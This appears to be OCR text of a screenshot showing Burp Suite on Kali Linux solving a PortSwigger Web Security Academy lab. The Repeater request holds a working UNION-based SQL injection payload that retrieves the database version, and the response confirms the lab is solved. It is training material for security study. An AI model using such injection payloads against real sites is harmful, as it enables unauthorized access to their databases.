 Trash
File Sys
Home
huff
big.txt
All labs | Web Security A
Lab: SQL injection attack,
SQL injection attack, que
OWASP Juice Shop
OWASP Juice Shop
natas15.natas.labs.overthew
https://acd71f7c1ff17f89804d1da2000b00ab.web-security-academy.net/filter?category=Lifestyle
Kali Linux
Kali Training
Kali Tools
Kali Docs
Kali Forums
NetHunter
Offensive Security
Exploit-DB
GHDB
MSFU
WebSecurity
SQL injection attack, querying the database type and version on
MySQL and Microsoft
LAB Solved
Burp Suite Community Edition v2020.9.1 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
20 × 21 × ...
Send Cancel < > Target: https://acd71f7c1ff17f89804d1da2000b00ab.web-security-academy.net
Request
Raw Params Headers Hex
Pretty Raw \n Actions
1 GET /filter?category=Lifestyle'UNION+SELECT+@@version,+NULL# HTTP/1.1
2 Host: acd71f7c1ff17f89804d1da2000b00ab.web-security-academy.net
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Referer: https://acd71f7c1ff17f89804d1da2000b00ab.web-security-academy.net/
9 Cookie: session=3xaHxxh3Oxr1ZsCcAKO69A0BrEae4PcO
10 Upgrade-Insecure-Requests: 1
11
12
Response
Raw Headers Hex
Pretty Raw Render \n Actions
36 </div>
37 </section>
38 <section id="notification-labsolved" class="notification-labsolved-hidden">
39 <div class="container">
40 <h4>
Congratulations, you solved the lab!
</h4>
41 <div>
42 <a class="button" href="https://twitter.com/intent/tweet?text=I+completed+the+W
43 <svg xmlns="http://www.w3.org/2000/svg" width="20.44" height="17.72" viewBox="0
44 <title>
twitter-button
</title>
45 <path d="M0,15.85c11.51,5.52,18.51-2,18.71-12.24.3-.24,1.73-1.24,1.73-1.24H18
</path>
46 </svg>
47 Share your skills!
48 </a>
49 <a href="https://portswigger.net/web-security/sql-injection/examining-the-datab
50 Continue learning
51 <svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink=
52 <g>
53 <polygon points="1.4,0 0,1.2 12.6,15 0,28.8 1.4,30 15.1,15">
</polygon>
54 <polygon points="14.3,0 12.9,1.2 25.6,15 12.9,28.8 14.3,30 28,15">
</polygon>
55 </g>
56 </svg>
57 </a>
58 </div>
59 </div>
60 </section>
61